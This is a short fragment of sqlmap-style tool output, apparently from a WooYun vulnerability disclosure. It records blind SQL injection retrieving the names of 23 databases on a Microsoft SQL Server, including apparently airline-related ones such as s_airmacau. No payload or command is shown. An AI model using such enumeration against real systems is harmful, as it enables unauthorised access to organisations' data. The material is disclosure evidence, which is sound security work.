 [16:10:35] [INFO] retrieved: 6
[16:10:48] [INFO] retrieved: tw_amh
[16:10:48] [INFO] retrieving the length of query ou
[16:10:48] [INFO] retrieved: 6
[16:11:03] [INFO] retrieved: tw_web
[16:11:03] [INFO] retrieving the length of query ou
[16:11:03] [INFO] retrieved: 12
[16:11:28] [INFO] retrieved: tw_web_event
[16:11:28] [INFO] retrieving the length of query ou
[16:11:28] [INFO] retrieved: 15
[16:13:47] [INFO] retrieved: tw_web_internal
[16:13:47] [INFO] retrieving the length of query ou
[16:13:47] [INFO] retrieved: 17
[16:14:22] [INFO] retrieved: tw_web_outstation
[16:14:22] [INFO] retrieving the length of query ou
[16:14:22] [INFO] retrieved: 12
[16:14:53] [INFO] retrieved: tw_web_telex
[16:14:53] [INFO] retrieving the length of query ou
[16:14:53] [INFO] retrieved: 7
[16:15:13] [INFO] retrieved: xmn_Web
available databases [23]:
[*] cn_web
[*] ctu_Web
[*] hgh_Web
[*] master
[*] mo_web
[*] model
[*] msdb
[*] nkg_Web
[*] pek_Web
[*] pvg_Web
[*] ReportServer
[*] ReportServerTempDB
[*] s_airmacau
[*] szx_Web
[*] tempdb
[*] tpe_web
[*] tw_amh
[*] tw_web
[*] tw_web_event
[*] tw_web_internal
[*] tw_web_outstation
[*] tw_web_telex
[*] xmn_Web
www.wooyun.org